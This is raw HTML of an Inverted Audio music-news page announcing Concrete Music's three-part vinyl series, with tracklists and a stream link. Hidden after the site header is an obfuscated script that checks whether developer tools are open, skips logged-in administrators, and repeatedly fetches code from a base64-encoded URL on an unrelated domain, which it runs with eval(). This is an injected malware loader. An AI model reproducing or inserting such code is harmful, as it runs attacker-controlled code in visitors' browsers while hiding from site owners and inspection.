<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69726739c540a">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69726739c540a" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-23251" class="container post-23251 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-listen genres-house genres-techno artists-chris-mitchell artists-lazare-hoche artists-lowris artists-matthew-herbert labels-concrete-music formats-13 has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/listen/" rel="category tag">Listen</a></span><span class="posted-on"><a href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/" rel="bookmark"><time class="entry-date published" datetime="2015-05-07T16:10:21+00:00">May 7, 2015</time><time class="updated" datetime="2015-05-07T17:27:13+00:00">May 7, 2015</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Concrete Music launch vinyl series &#8211; Stream Chris Mitchell &#8216;Parallel Symbiotic&#8217;</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/204d6f2630669e2ec950eda3149bbe9e5ad3b7b2cdd735ee440f2955caa1fbd2?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/204d6f2630669e2ec950eda3149bbe9e5ad3b7b2cdd735ee440f2955caa1fbd2?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/simon-whight/">Simon Whight</a></span></span></span>						<div class="reading-time"><span class="reading-time-desc">Reading Time: 2 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-23251"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Concrete%20Music%20launch%20vinyl%20series%20-%20Stream%20Chris%20Mitchell%20%27Parallel%20Symbiotic%27&#038;body=https%3A%2F%2Finverted-audio.com%2Fconcrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-23251"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="84b359bb6b" data-email-share-track-url="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=email">
				<span id="sharing-email-23251" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-23251"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-23251"
				>
				<span id="sharing-telegram-23251" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-23251"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-23251"
				>
				<span id="sharing-whatsapp-23251" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-23251"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-23251"
				>
				<span id="sharing-twitter-23251" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-23251"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-23251"
				>
				<span id="sharing-reddit-23251" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-23251"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-23251"
				>
				<span id="sharing-facebook-23251" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/farr-festival-stage-by-stage-breakdown-boutique-camping-and-disco-bus/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Farr Festival stage-by-stage breakdown, boutique camping and disco bus</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/manchester-international-festival-the-warehouse-project-announce-10-x-10/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Manchester International Festival + The Warehouse Project announce 10 x 10</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM-900x900.jpg 900w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="23259" data-permalink="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/concrete-7am/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Concrete-7AM" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM-940x940.jpg" />			</div>

		
			<div class="entry-content">
				<p>The ironically titled Parisian events outfit <a href="http://www.concreteparis.fr/index.php?page=Home" target="_blank">Concrete</a> (they host all day parties on a boat, moored off the decidedly non-concrete Seine) have launched a fresh new direction for their label. Hosting a diverse set of artists for their parties has demanded a diverse set of 12&#8243;s to represent their work, culminating in the <em>3PM</em>, <em>4AM</em> and <em>7AM</em> series &#8211; roughly translating as house, techno and deep oddities for the plain speaking amongst us.</p>
<p><em>3PM</em> focusses on straight up jackin&#8217; vibes, with Trus&#8217;me, San Proper, Hold Youth and SA3 at the controls. In the dead of the night, <em>4AM</em> is wholly appropriate for the stern and abstract techno of Stanislav Tolkachev, Corcos, Society Of Silence and Antigone &amp; Abdulla Rashim. Breaking of dawn brings the more cerebral wares out with Matthew Herbert, Lowris and Lazare Hoche pushing back the boundaries. It is also from this EP that Inverted Audio can proudly present a stream of standout track &#8216;<a href="https://soundcloud.com/inverted-audio/chris-mitchell-parallel-symbiotic-concrete-music" target="_blank"><em>Parallel Symbiotic</em></a>&#8216; from Chris Mitchell.</p>
<p>The particularly dreamy Parallel Symbiotic narrowly edged out Society of Silence&#8217;s magnificently mechanical <em>Corners</em> and Hold Youth&#8217;s churning <em>What The Hell Is That</em> as the prime cut from all three slabs, which was no mean feat in choosing.</p>
<p><em>All three records are due to hit record stores later in May. We dare you to try and find a favourite between the three records.</em></p>
<p>&gt; <a href="https://soundcloud.com/inverted-audio/chris-mitchell-parallel-symbiotic-concrete-music/" target="_blank">STREAM CHRIS MITCHELL &#8216;PARALLEL SYMBIOTIC&#8217;</a></p>
<p>TRACKLIST</p>
<p>3PM</p>
<p>A1.  Trus&#8217;me &amp; Curses &#8211; Eye On The Prize<br />
A2.  San Proper &#8211; Sweet Sweet 3rd Thing<br />
B1.  Hold Youth &#8211; What The Hell Is That<br />
B2.  SA3 &#8211; Orme Track</p>
<p>4AM</p>
<p>A1.  Stanislav Tolkachev &#8211; Acid Midnight Fox Bay<br />
A2.  Corcos &#8211; Change Tomorrow<br />
B1.  Society Of Silence &#8211; Corners<br />
B2.  Antigone &amp; Abdulla Rashim &#8211; Mackandal</p>
<p>7AM</p>
<p>A1.  Chris Mitchell &#8211; Parallel Symbiotic<br />
A2.  Lowris &#8211; C_crete<br />
B1.  Matthew Herbert &#8211; Earthenware<br />
B2.  Lazare Hoche &#8211; Spank</p>
<p>Discover more about <a href="https://inverted-audio.com/label/concrete-music/" target="_blank">Concrete Music</a> on Inverted Audio.</p>
<p><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/204356177%3Fsecret_token%3Ds-70MN6&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true" width="100%" height="450" frameborder="no" scrolling="no"></iframe></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-23251"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Concrete%20Music%20launch%20vinyl%20series%20-%20Stream%20Chris%20Mitchell%20%27Parallel%20Symbiotic%27&#038;body=https%3A%2F%2Finverted-audio.com%2Fconcrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-23251"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="84b359bb6b" data-email-share-track-url="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=email">
				<span id="sharing-email-23251" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-23251"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-23251"
				>
				<span id="sharing-telegram-23251" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-23251"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-23251"
				>
				<span id="sharing-whatsapp-23251" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-23251"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-23251"
				>
				<span id="sharing-twitter-23251" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-23251"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-23251"
				>
				<span id="sharing-reddit-23251" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-23251"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-23251"
				>
				<span id="sharing-facebook-23251" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/chris-mitchell/" rel="tag">Chris Mitchell</a><a href="https://inverted-audio.com/artist/lazare-hoche/" rel="tag">Lazare Hoche</a><a href="https://inverted-audio.com/artist/lowris/" rel="tag">Lowris</a><a href="https://inverted-audio.com/artist/matthew-herbert/" rel="tag">Matthew Herbert</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/concrete-music/" rel="tag">Concrete Music</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>May 2015</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/house/" rel="tag">House</a><a href="https://inverted-audio.com/genre/techno/" rel="tag">Techno</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-23251 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
